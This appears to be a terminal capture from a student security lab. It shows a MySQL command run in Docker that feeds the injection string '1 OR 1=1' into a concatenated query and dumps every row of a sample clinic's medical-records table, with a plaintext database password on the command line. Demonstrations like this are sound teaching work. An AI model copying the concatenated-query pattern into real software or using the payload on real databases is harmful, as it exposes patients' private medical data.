 D:\STIS SEM 6\KSI\ksi-akhir\project-kelompok4>docker exec db-master mysql -h 127.0.0.1
-P 3306 -u app_user -pAppPass123! -e "USE klinik_db; SET @input = '1 OR 1=1'; SET @q =
CONCAT('SELECT id, pasien_id, diagnosa, resep FROM rekam_medis WHERE pasien_id = ', @in
put); PREPARE s FROM @q; EXECUTE s; DEALLOCATE PREPARE s;"
mysql: [Warning] Using a password on the command line interface can be insecure.
id pasien_id diagnosa resep
1 1 Hipertensi ringan Amlodipine 5mg 1x1
2 2 Diabetes tipe 2 Metformin 500mg 2x1
3 3 ISPA Amoxicillin 500mg 3x1
D:\STIS SEM 6\KSI\ksi-akhir\project-kelompok4>